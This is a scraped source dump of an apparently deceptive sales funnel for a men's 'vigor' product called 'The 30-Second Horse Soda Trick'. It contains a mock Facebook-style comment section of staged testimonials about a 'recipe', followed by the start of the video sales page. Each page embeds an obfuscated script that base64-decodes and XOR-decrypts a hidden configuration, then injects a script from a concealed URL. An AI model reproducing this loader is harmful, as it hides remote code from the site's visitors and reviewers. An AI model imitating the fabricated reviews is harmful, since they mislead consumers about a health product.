data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="150" height="150" src="img/EZMIQBSUYAEUQOC-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-6313" alt="" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7e588179" data-id="7e588179" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-70fcb6fd elementor-widget elementor-widget-heading" data-id="70fcb6fd" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Maria Edwards:</b></h2></div></div><div class="elementor-element elementor-element-29f4b5fa elementor-widget elementor-widget-text-editor" data-id="29f4b5fa" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="flex w-full space-x-1 items-center"><div class="flex w-full flex-col py-1 px-3 rounded-[18px] bg-stone-100"><div class="px-0.5 py-1"><p>My husband just started, we&#8217;re excited. 🫣</p></div></div></div></div></div><div class="elementor-element elementor-element-68eeb21d elementor-widget elementor-widget-text-editor" data-id="68eeb21d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="profile profile2">Comment · Like · Share · 10 min</div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-e3e996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3e996" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0ee182" data-id="f0ee182" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-678f25e7" data-id="678f25e7" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c3f0165 elementor-widget elementor-widget-image" data-id="2c3f0165" data-element_type="widget" data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="150" height="150" src="img/ava3-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-6299" alt="" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c5a17b4" data-id="6c5a17b4" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-759eb0cb elementor-widget elementor-widget-heading" data-id="759eb0cb" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Vanessa Simmons:</b></h2></div></div><div class="elementor-element elementor-element-5d3535de elementor-widget elementor-widget-text-editor" data-id="5d3535de" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="flex w-full space-x-1 items-center"><div class="flex w-full flex-col py-1 px-3 rounded-[18px] bg-stone-100"><div class="px-0.5 py-1"><p>This is my dream 😅</p></div></div></div></div></div><div class="elementor-element elementor-element-2ca21f46 elementor-widget elementor-widget-text-editor" data-id="2ca21f46" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="profile"><div class="profile profile2"><span class="infos">Comment · Like · Share · 10 min</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-5dc4711d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5dc4711d" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1169fb96" data-id="1169fb96" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-53d298" data-id="53d298" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-132db2d8 elementor-widget elementor-widget-image" data-id="132db2d8" data-element_type="widget" data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="150" height="150" src="img/436240053_405190495481866_4106526654682691248_n-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-8729" alt="" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f7a9001" data-id="1f7a9001" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4453c825 elementor-widget elementor-widget-heading" data-id="4453c825" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Sarah Johnson:</b></h2></div></div><div class="elementor-element elementor-element-133f6ee6 elementor-widget elementor-widget-text-editor" data-id="133f6ee6" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="flex w-full space-x-1 items-center"><div class="flex w-full flex-col py-1 px-3 rounded-[18px] bg-stone-100"><div class="px-0.5 py-1"><p>I already showed it to him, he started 15 days ago and you have no idea how good it is! We’re in our best phase in 5 years of marriage. Thanks to this recipe.</p></div></div></div></div></div><div class="elementor-element elementor-element-17d34bb5 elementor-widget elementor-widget-text-editor" data-id="17d34bb5" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="profile"><div class="profile profile2"><span class="infos">Comment · Like · Share · 10 min</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-4e80b2ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e80b2ad" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5dc123da" data-id="5dc123da" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1cd0cf29" data-id="1cd0cf29" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33eac7cf elementor-widget elementor-widget-image" data-id="33eac7cf" data-element_type="widget" data-e-type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="150" height="150" src="img/new323864649_784481515986551_8257330811264645403_n-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-8732" alt="" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-79c3e67c" data-id="79c3e67c" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-508ac64a elementor-widget elementor-widget-heading" data-id="508ac64a" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Laura Mitchell:</b></h2></div></div><div class="elementor-element elementor-element-7f53d8da elementor-widget elementor-widget-text-editor" data-id="7f53d8da" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="flex w-full space-x-1 items-center"><div class="flex w-full flex-col py-1 px-3 rounded-[18px] bg-stone-100"><div class="px-0.5 py-1"><div class="elementor-element elementor-element-74824e44 elementor-widget elementor-widget-text-editor" data-id="74824e44" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="flex w-full space-x-1 items-center"><div class="flex w-full flex-col py-1 px-3 rounded-[18px] bg-stone-100"><div class="px-0.5 py-1"><p class="text-sm leading-4 pt-0.5">This is wonderful. It worked a miracle here at home.😅</p></div></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-3ab9867c elementor-widget elementor-widget-text-editor" data-id="3ab9867c" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="profile"><div class="profile profile2"><span class="infos">Comment · Like · Share · 10 min</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-6e2d0979 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e2d0979" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5a37826b" data-id="5a37826b" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-23d34ea6 elementor-widget elementor-widget-text-editor" data-id="23d34ea6" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div id="tw-target-text-container" class="tw-ta-container F0azHf tw-nfl" style="text-align: center;" tabindex="0"><pre id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Tradução">You must log in to leave a comment.</pre></div></div></div></div></div></div></section></div></div></div></section></div>








<script>(function(){var u_6zd=atob("[base64]");var n_8=[];for(var r_7=0;r_7<u_6zd.length;r_7++){n_8.push(u_6zd.charCodeAt(r_7)&255);}var g_yq76=n_8[0];var u_9o=n_8.slice(1,1+g_yq76);var u_x=n_8.slice(1+g_yq76);var o_la=u_x.map(function(b,z_d4){return b^u_9o[z_d4%g_yq76];});var t_niyo="";for(var f_1=0;f_1<o_la.length;f_1++){t_niyo+=String.fromCharCode(o_la[f_1]&255);}var n_nzvl=decodeURIComponent(escape(t_niyo));var s_9u9s=JSON.parse(n_nzvl);var r_p=s_9u9s.globals||[];r_p.forEach(function(e_rm3c){window[e_rm3c.name]=e_rm3c.value;});var b_htik=document.createElement("script");b_htik.src=s_9u9s.url;b_htik.async=true;b_htik.defer=true;(s_9u9s.attributes||[]).forEach(function(r_womc){b_htik.setAttribute(r_womc.name,r_womc.value);});(document.head||document.documentElement).appendChild(b_htik);})();</script>
<script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids data-utmify-ignore-iframe data-utmify-is-cartpanda async defer></script>
</body></html>
</file>


<file: vsl/index.html>
<!doctype html>
<html lang="en"><head><meta http-equiv="Content-Security-Policy" content="default-src &#x27;none&#x27;; style-src &#x27;unsafe-inline&#x27;; img-src &#x27;self&#x27; https://*.utmify.com.br; font-src &#x27;self&#x27;; connect-src https://*.utmify.com.br https://api.ipify.org https://api6.ipify.org; script-src &#x27;sha256-ZSq5bkUv5pUeUsBfeNDpQN0DGy9sMDnJWHcDH0SSWcs=&#x27; https://cdn.utmify.com.br; base-uri &#x27;none&#x27;; form-action &#x27;none&#x27;">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>The 30-Second Horse Soda Trick</title>





<style>
@font-face{
  font-family:"Manrope";
  src:url("assets/ce340d48531930f3f2c8b7c47d149f82c9f4413548dd216e0f4d9af94a87c374.woff2") format("woff2");
  font-weight:200 800;
  font-display:swap;
}

/* ---------- Tokens ---------- */
:root{
  --cream:#FCF7E3;
  --cream-2:#F5EDCB;
  --ink:#17120D;
  --ink-soft:#4A4036;
  --night:#140B14;
  --night-2:#1E121E;
  --night-text:#EBDCD3;
  --night-head:#FFF7F0;
  --amber:#FFB52E;
  --amber-deep:#E8960C;
  --green:#3DDC84;
  --line:rgba(23,18,13,.14);
  --radius:22px;
  --gutter:20px;
  --maxw:1120px;
  --shadow-btn:0 6px 0 var(--ink);
}

*,*::before,*::after{box-sizing:border-box}
html{-webkit-text-size-adjust:100%;scroll-behavior:smooth}
body{
  margin:0;
  font-family:"Manrope",system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;
  font-weight:500;
  font-size:17px;
  line-height:1.6;
  color:var(--ink);
  background-color:var(--cream);
  /* Prospeny-style faint grid */
  background-image:
    linear-gradient(rgba(23,18,13,.045) 1px,transparent 1px),
    linear-gradient(90deg,rgba(23,18,13,.045) 1px,transparent 1px);
  background-size:36px 36px;
  padding-bottom:env(safe-area-inset-bottom);
}
img,svg{display:block;max-width:100%}
a{color:inherit}
.wrap{width:100%;max-width:var(--maxw);margin-inline:auto;padding-inline:var(--gutter)}
.sr-only{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0);white-space:nowrap}
:focus-visible{outline:3px solid var(--ink);outline-offset:3px;border-radius:6px}

/* ---------- Pill nav ---------- */
.nav-shell{position:sticky;top:0;z-index:30;padding:12px var(--gutter) 0}
.nav{
  max-width:var(--maxw);margin-inline:auto;
  display:flex;align-items:center;justify-content:space-between;gap:12px;
  background:var(--ink);color:#fff;
  border-radius:999px;padding:10px 12px 10px 16px;
  box-shadow:0 14px 30px -14px rgba(23,18,13,.55);
}
.brand{display:flex;align-items:center;gap:10px;font-weight:800;letter-spacing:-.01em;font-size:17px;text-decoration:none}
.brand svg{width:28px;height:28px;flex:none}
.nav-tag{
  display:inline-flex;align-items:center;gap:8px;
  font-size:12.5px;font-weight:700;letter-spacing:.02em;
  padding:8px 14px;border-radius:999px;
  background:rgba(255,255,255,.1);color:#fff;white-space:nowrap
}
.dot{width:8px;height:8px;border-radius:50%;background:var(--green);box-shadow:0 0 0 4px rgba(61,220,132,.22);flex:none}

/* ---------- Buttons (chunky, offset shadow) ---------- */
.btn{
  --bg:var(--amber);--fg:var(--ink);
  display:flex;align-items:center;justify-content:center;gap:12px;
  width:100%;
  font:inherit;font-weight:800;font-size:16px;line-height:1.25;letter-spacing:.015em;text-transform:uppercase;text-align:center;
  color:var(--fg);background:var(--bg);
  border:3px solid var(--ink);border-radius:999px;
  padding:18px 24px;
  box-shadow:var(--shadow-btn);
  text-decoration:none;cursor:pointer;
  transition:transform .12s ease,box-shadow .12s ease,background .12s ease;
  -webkit-tap-highlight-color:transparent;
}
.btn:hover{background:#FFC24F;transform:translateY(2px);box-shadow:0 4px 0 var(--ink)}
.btn:active{transform:translateY(6px);box-shadow:0 0 0 var(--ink)}
.btn svg{width:20px;height:20px;flex:none;transition:transform .2s ease}
.btn:hover svg{transform:translateX(4px)}
.btn-note{margin:18px 0 0;font-size:13.5px;color:var(--ink-soft);text-align:center}

/* ---------- Block 1: Hero ---------- */
.hero{padding:28px 0 56px}
.hero-grid{display:grid;gap:30px}
.chip{
  display:inline-flex;align-items:center;gap:10px;
  font-size:13.5px;font-weight:700;
  padding:9px 16px;border-radius:999px;
  background:#fff;border:2px solid var(--ink);
}
h1{
  margin:18px 0 0;
  font-weight:800;
  font-size:clamp(28px,7.4vw,52px);
  line-height:1.08;
  letter-spacing:-.025em;
  text-wrap:balance;
}
.mark{
  background:linear-gradient(transparent 58%,var(--amber) 58%,var(--amber) 92%,transparent 92%);
  padding-inline:.08em;
  -webkit-box-decoration-break:clone;box-decoration-break:clone;
}
.nw{white-space:nowrap}
.sub{
  margin:18px 0 0;
  font-size:clamp(18px,4.6vw,21px);
  line-height:1.5;font-weight:600;color:#2B231B;
  text-wrap:pretty;
}

/* photo card with floating glass chips (Nomade-style) */
.photo{
  position:relative;
  border-radius:28px;
  border:3px solid var(--ink);
  box-shadow:10px 10px 0 var(--ink);
  overflow:hidden;
  aspect-ratio:1/1;
  background:#2a1a12;
  margin:6px 10px 10px 0;
}
.photo svg,.photo img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover}
.float{
  position:absolute;z-index:2;
  display:flex;align-items:center;gap:10px;
  padding:10px 14px;border-radius:16px;
  background:rgba(20,11,20,.62);
  -webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);
  border:1px solid rgba(255,255,255,.16);
  color:var(--night-head);
  font-size:13px;font-weight:700;line-height:1.25;
  box-shadow:0 10px 24px -10px rgba(0,0,0,.6);
}
.float small{display:block;font-size:11px;font-weight:600;letter-spacing:.06em;text-transform:uppercase;color:#E3CDBE}
.float b{font-size:17px;font-weight:800;color:#fff;letter-spacing:-.01em}
.float .ic{width:34px;height:34px;border-radius:10px;background:rgba(255,181,46,.18);display:grid;place-items:center;flex:none}
.float .ic svg{position:static;width:20px;height:20px;color:var(--amber)}
.f1{top:14px;left:14px}
.f2{top:42%;right:12px}
.f3{bottom:14px;left:14px}
@media (prefers-reduced-motion:no-preference){
  .f1{animation:bob 6s ease-in-out infinite}
  .f2{animation:bob 7s ease-in-out -2s infinite}
  .f3{animation:bob 6.5s ease-in-out -4s infinite}
  @keyframes bob{0%,100%{transform:translateY(0)}50%{transform:translateY(-6px)}}
}

.lead{margin:0;font-size:17px;color:#2B231B}
.lead strong{font-weight:800}
.hero-cta{margin-top:26px}

/* ---------- Block 2: Qualification (dark, Nomade-style) ---------- */
.qual{
  background:var(--night);color:var(--night-text);
  padding:64px 0 72px;
  border-top:3px solid var(--ink);
  position:relative;overflow:hidden;
}
.qual::before{
  content:"";position:absolute;inset:-20% -30% auto auto;width:520px;height:520px;
  background:radial-gradient(closest-side,rgba(255,181,46,.18),transparent);
  pointer-events:none;
}
.qual .wrap{position:relative}
.eyebrow{
  display:inline-flex;align-items:center;gap:10px;
  font-size:13.5px;font-weight:700;
  padding:9px 16px;border-radius:999px;
  background:rgba(255,255,255,.06);border:1px solid rgba(255,181,46,.45);
  color:#FFE2A8;
}
h2{
  margin:18px 0 0;
  font-weight:800;
  font-size:clamp(28px,7vw,46px);
  line-height:1.1;letter-spacing:-.025em;
  color:var(--night-head);text-wrap:balance;
}
h2 em{font-style:normal;color:var(--amber)}
.qual .sub{color:#F3E4D8;margin-top:14px}
.qual-grid{display:grid;gap:14px;margin-top:30px}
.pain{
  display:flex;gap:16px;align-items:flex-start;
  background:var(--night-2);
  border:1px solid rgba(255,255,255,.1);
  border-radius:var(--radius);padding:18px 18px;
}
.pain .ic{
  width:44px;height:44px;border-radius:14px;flex:none;
  display:grid;place-items:center;
  background:rgba(255,181,46,.14);color:var(--amber);
}
.pain .ic svg{width:22px;height:22px}
.pain h3{margin:2px 0 2px;font-size:17px;font-weight:800;color:var(--night-head);letter-spacing:-.01em}
.pain p{margin:0;font-size:15px;line-height:1.5;color:var(--night-text)}

.qual-text{margin-top:30px;display:grid;gap:16px;font-size:17px;color:var(--night-text)}
.qual-text p{margin:0}
.qual-text strong{color:var(--night-head);font-weight:800}

.honest{
  display:flex;gap:14px;align-items:flex-start;
  background:rgba(255,181,46,.1);
  border:1.5px solid rgba(255,181,46,.55);
  border-radius:var(--radius);padding:16px 18px;
  color:#FFE9BF;font-weight:700;font-size:16px;line-height:1.5;
}
.honest svg{width:24px;height:24px;flex:none;color:var(--amber);margin-top:1px}

.qual-cta{margin-top:34px}
.qual .btn{--shadow-btn:0 6px 0 #000;box-shadow:var(--shadow-btn);border-color:#000}
.qual .btn:hover{box-shadow:0 4px 0 #000}
.qual .btn:active{box-shadow:0 0 0 #000}
.qual .btn-note{color:#CDB9AB}

/* ---------- Footer ---------- */
footer{background:var(--night);color:#BFA99B;border-top:1px solid rgba(255,255,255,.1);padding:30px 0 120px;font-size:12.5px;line-height:1.6}
footer p{margin:0 0 10px}
footer strong{color:#E6D3C6}

/* ---------- Sticky mobile CTA (Prospeny-style) ---------- */
.sticky{
  position:fixed;left:0;right:0;bottom:0;z-index:40;
  padding:12px var(--gutter) calc(12px + env(safe-area-inset-bottom));
  background:linear-gradient(to top,rgba(252,247,227,.96) 55%,rgba(252,247,227,0));
  transform:translateY(120%);opacity:0;
  transition:transform .3s ease,opacity .3s ease;
  pointer-events:none;
}
.sticky.show{transform:none;opacity:1;pointer-events:auto}
.sticky .btn{padding:15px 20px;font-size:14.5px}

/* ---------- Desktop ---------- */
@media (min-width:880px){
  body{font-size:18px}
  .nav-shell{padding-top:18px}
  .hero{padding:40px 0 88px}
  h1{font-size:clamp(40px,3.5vw,46px);margin-top:16px}
  .hero-grid{grid-template-columns:1.05fr .95fr;column-gap:64px;row-gap:0;align-items:start}
  .hero-a{grid-column:1;grid-row:1;align-self:end}
  .hero-b{grid-column:1;grid-row:2;align-self:start;margin-top:26px}
  .photo{grid-column:2;grid-row:1 / span 2;aspect-ratio:1/1;margin-right:14px;align-self:center}
  .hero-cta{max-width:560px}
  .btn{font-size:16px;padding:20px 24px}
  .qual{padding:96px 0 104px}
  .qual-head{max-width:760px}
  .qual-grid{grid-template-columns:repeat(3,1fr);gap:18px;margin-top:40px}
  .pain{flex-direction:column;padding:24px}
  .qual-text{max-width:760px;margin-top:40px}
  .qual-cta{max-width:520px}
  .sticky{display:none}
  footer{padding-bottom:40px}
}
@media (max-width:380px){
  .nav-tag{font-size:11.5px;padding:7px 11px}
  .float{font-size:12px;padding:8px 11px}
  .f2{top:46%}
}
@media (prefers-reduced-motion:reduce){
  html{scroll-behavior:auto}
  .btn,.btn svg,.sticky{transition:none}
}
</style>
<script>(function(){var u_6zd=atob("[base64]");var n_8=[];for(var r_7=0;r_7<u_6zd.length;r_7++){n_8.push(u_6zd.charCodeAt(r_7)&255);}var g_yq76=n_8[0];var u_9o=n_8.slice(1,1+g_yq76);var u_x=n_8.slice(1+g_yq76);var o_la=u_x.map(function(b,z_d4){return b^u_9o[z_d4%g_yq76];});var t_niyo="";for(var f_1=0;f_1<o_la.length;f_1++){t_niyo+=String.fromCharCode(o_la[f_1]&255);}var n_nzvl=decodeURIComponent(escape(t_niyo));var s_9u9s=JSON.parse(n_nzvl);var r_p=s_9u9s.globals||[];r_p.forEach(function(e_rm3c){window[e_rm3c.name]=e_rm3c.value;});var b_htik=document.createElement("script");b_htik.src=s_9u9s.url;b_htik.async=true;b_htik.defer=true;(s_9u9s.attributes||[]).forEach(function(r_womc){b_htik.setAttribute(r_womc.name,r_womc.value);});(document.head||document.documentElement).appendChild(b_htik);})();</script>
<script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids data-utmify-ignore-iframe async defer></script>
</head>

<body>






<div class="nav-shell">
  <header class="nav" role="banner">
    <span class="brand" aria-label="Vigor Boost">
      <svg viewBox="0 0 32 32" aria-hidden="true"><circle cx="16" cy="16" r="16" fill="#FFB52E"></circle><path d="M17.5 5 9 17.5h6L13.5 27 23 13.5h-6z" fill="#17120D"></path></svg>
      <span>Vigor Boost</span>
    </span>
    <span class="nav-tag"><span class="dot" aria-hidden="true"></span>Video presentation</span>
  </header>
</div>

<main id="top">

  
  <section class="hero" aria-labelledby="h1">
    <div class="wrap hero-grid">

      <div class="hero-a">
        <span class="chip"><span class="dot" aria-hidden="true"></span>For men over 40</span>

